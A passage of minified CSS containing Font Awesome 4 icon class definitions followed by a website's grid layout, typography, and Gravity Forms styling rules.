-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-address-card:before,.fa-vcard:before{content:""}.fa-address-card-o:before,.fa-vcard-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}*{box-sizing:border-box}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;max-width:1440px;width:100%}.row.cent-horz{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.row.cent-vert{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.row .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-30px;margin-left:-30px;width:auto}[class*=columns-]{padding-right:30px;padding-left:30px}[class*=columns-].column-center{margin-right:auto;margin-left:auto}[class*=columns-].text-center{text-align:center}.order-flip{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media screen and (max-width:767px){.order-flip{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.columns-1{width:8.3333333333%}.columns-2{width:16.6666666667%}.columns-3{width:25%}.columns-4{width:33.3333333333%}.columns-5{width:41.6666666667%}.columns-6{width:50%}.columns-7{width:58.3333333333%}.columns-8{width:66.6666666667%}.columns-9{width:75%}.columns-10{width:83.3333333333%}.columns-11{width:91.6666666667%}.columns-12{width:100%}.left-1,[class^=left-],[class^=right-]{position:relative}.left-1{right:8.3333333333%}.left-2{right:16.6666666667%}.left-2,.left-3{position:relative}.left-3{right:25%}.left-4{right:33.3333333333%}.left-4,.left-5{position:relative}.left-5{right:41.6666666667%}.left-6{right:50%}.left-6,.left-7{position:relative}.left-7{right:58.3333333333%}.left-8{right:66.6666666667%}.left-8,.left-9{position:relative}.left-9{right:75%}.left-10{position:relative;right:83.3333333333%}.left-11{position:relative;right:91.6666666667%}.left-12{position:relative;right:100%}.right-1{position:relative;left:8.3333333333%}.right-2{position:relative;left:16.6666666667%}.right-3{position:relative;left:25%}.right-4{position:relative;left:33.3333333333%}.right-5{position:relative;left:41.6666666667%}.right-6{position:relative;left:50%}.right-7{position:relative;left:58.3333333333%}.right-8{position:relative;left:66.6666666667%}.right-9{position:relative;left:75%}.right-10{position:relative;left:83.3333333333%}.right-11{position:relative;left:91.6666666667%}.right-12{position:relative;left:100%}[class^=block-grid-]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0 -30px 30px;padding:0}[class^=block-grid-]>li{padding-right:30px;padding-left:30px}.block-grid-2>li{width:50%}.block-grid-3>li{width:33.3333333333%}.block-grid-4>li{width:25%}.block-grid-5>li{width:20%}.block-grid-6>li{width:16.6666666667%}body{font-size:16px;font-size:1rem;color:#4a4a4a;font-family:proxima-nova,sans-serif;margin:0;overflow-x:hidden;position:relative}::selection{background:#8f8f8f;color:#fff}::-moz-selection{background:#8f8f8f;color:#fff}h1,h2,h3,h4,h5,h6{clear:both;margin:0}h1.red,h2.red,h3.red,h4.red,h5.red,h6.red{color:#eb4624}h1.blue,h2.blue,h3.blue,h4.blue,h5.blue,h6.blue{color:#169ed4}h1.white,h2.white,h3.white,h4.white,h5.white,h6.white{color:#fff}h1.upper,h2.upper,h3.upper,h4.upper,h5.upper,h6.upper{text-transform:uppercase}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#eb4624}h1{font-size:64px;font-size:4rem;font-weight:300;line-height:1.2em;padding-bottom:25px}@media (max-width:899px){h1{font-size:35px;font-size:2.1875rem}}h2{font-size:42px;font-size:2.625rem;font-weight:300;padding-bottom:25px}@media (max-width:899px){h2{font-size:48px;font-size:3rem}}h3{font-size:38px;font-size:2.375rem;font-weight:300;padding-bottom:25px}@media (max-width:899px){h3{font-size:30px;font-size:1.875rem}}h4{font-size:24px;font-size:1.5rem;font-weight:400}h4,h5{padding-bottom:25px}h5{font-size:22px;font-size:1.375rem}@media (max-width:899px){h5{font-size:20px;font-size:1.25rem}}h6{font-size:20px;font-size:1.25rem;padding-bottom:25px}a{transition:.5s ease;text-decoration:underline;color:#555}.read-more,form input[type=button],form input[type=submit]{font-size:18px;font-size:1.125rem;border-bottom:3px solid #eb4624;color:#eb4624;display:inline-block;font-weight:700;padding-bottom:5px;text-decoration:none;text-transform:uppercase}.read-more:hover,form input[type=button]:hover,form input[type=submit]:hover{border-bottom:3px solid #169ed4;color:#169ed4}.small-more{font-size:16px;font-size:1rem;border-bottom:2px solid #169ed4;color:#169ed4;display:inline-block;font-weight:700;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.small-more:hover{border-bottom:2px solid #eb4624;color:#eb4624}p{font-size:22px;font-size:1.375rem;font-weight:300;letter-spacing:.5px;line-height:1.45em;margin:0;padding-bottom:25px}strong{font-weight:700}em{font-style:italic}img{height:auto;max-width:100%}ol,ul{font-size:22px;font-size:1.375rem;font-weight:300}ul{list-style:disc;margin:0;padding:0 0 0 23px}.entry-content ul:not(.gform_fields){list-style:none;padding:0 0 25px}.entry-content ul:not(.gform_fields)>li{line-height:1.6em;padding-left:15px;position:relative}.entry-content ul:not(.gform_fields)>li:before{border-radius:50%;background-clip:padding-box;background:#eb4624;content:"";height:5px;position:absolute;top:15px;left:0;width:5px}ol{list-style:decimal;margin:0;padding:0}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{font-size:.9375px;font-size:.05859375rem;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace}abbr,acronym{cursor:help}ins,mark{text-decoration:none}big{font-size:125%}hr{background-color:#4a4a4a;border:0;height:1px;margin-bottom:1.5em}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}form input[type=email],form input[type=number],form input[type=password],form input[type=tel],form input[type=text],form input[type=url],form textarea{transition:.5s ease;font-size:20px;font-size:1.25rem;border:1px solid #979797;border-radius:10px;font-size:1em;padding:15px 15px 11px}form input[type=email]:focus,form input[type=number]:focus,form input[type=password]:focus,form input[type=tel]:focus,form input[type=text]:focus,form input[type=url]:focus,form textarea:focus{outline:none}form input[type=button],form input[type=submit]{transition:.5s ease;background:none;border-top:none;border-right:none;border-left:none;padding-top:0;padding-right:0;padding-left:0}li.gfield>.gfield_label{display:none}.gform_body,.gform_footer,.gform_heading{clear:both;padding-bottom:20px}.gform_footer{text-align:right}.gform_title{font-size:42px;font-size:2.625rem;color:#169ed4;padding-bottom:30px}.gform_description{font-size:22px;font-size:1.375rem;display:block;font-weight:300;letter-spacing:.5px;line-height:1.45em;max-width:660px;padding-bottom:20px}ul.gform_fields{list-style:none;margin:0 -12px;padding:0}li.gfield{clear:both;overflow:inherit;padding:0 12px 20px}.ginput_container span{margin-bottom:10px}.ginput_container input.large,.ginput_container select.large,.ginput_container textarea.large{width:100%}.ginput_container input.medium,.ginput_container select.medium,.ginput_container textarea.medium{width:66%}.ginput_container input.small,.ginput_container select.small,.ginput_container textarea.small{width:33%}label.gfield_label{padding-bottom:10px}.left_label label.gfield_label{float:left;width:25%}.right_label label.gfield_label{float:right;width:25%}.gfield_required{padding-left:5px}ul.gfield_checkbox,ul.gfield_radio{list-style:none;padding:0}ul.gfield_checkbox input,ul.gfield_radio input{margin-right:10px;position:relative;top:-1px}ul.gfield_radio input{margin-left:2px}ul.gfield_checkbox{list-style:none}ul.gfield_checkbox,ul.gfield_checkbox>li{padding:0!important}ul.gfield_checkbox>li:before{display:none}ul.gfield_checkbox>li+li{margin-top:10px!important}ul.gfield_checkbox input[type=checkbox]{display:none}ul.gfield_checkbox input[type=checkbox]:checked+label:before{background:#eb4624}ul.gfield_checkbox input[type=checkbox]:checked+label:after{opacity:1}ul.gfield_checkbox input[type=checkbox]+label{display:inline-block;line-height:1.2em;padding-left:35px;position:relative}ul.gfield_checkbox input[type=checkbox]+label:before{transition:.5s ease;border:2px solid #eb4624;content:"";position:absolute;top:1px;left:0;height:23px;width:23px}ul.gfield_checkbox input[type=checkbox]+label:after{transition:.5s ease;font-size:16px;font-size:1rem;color:#fff;content:"✓";font-weight:700;line-height:1;opacity:0;position:absolute;top:5px;left:5px}.gsection h2{border-bottom:3px solid #000}.gf_progressbar_wrapper,.gsection h2{padding-bottom:15px}.gf_progressbar{background:gray}.gf_progressbar_percentage{background:red;padding:5px 10px;text-align:right}.gfield_time_ampm,.gfield_time_hour,.gfield_time_minute{display:inline;display:inline-block}.gfield_time_hour label,.gfield_time_minute label{display:block}.gfield_time_ampm{vertical-align:top}.gform_hidden{display:none}.gf_clear{clear:both}.validation_error{font-size:1.2em;font-weight:700;padding-bottom:15px}li.gfield.gfield_error{background:#ffdfe0;margin-bottom:15px;padding-top:15px}li.gfield.gfield_error label.gfield_label{font-weight:700}li.gfield 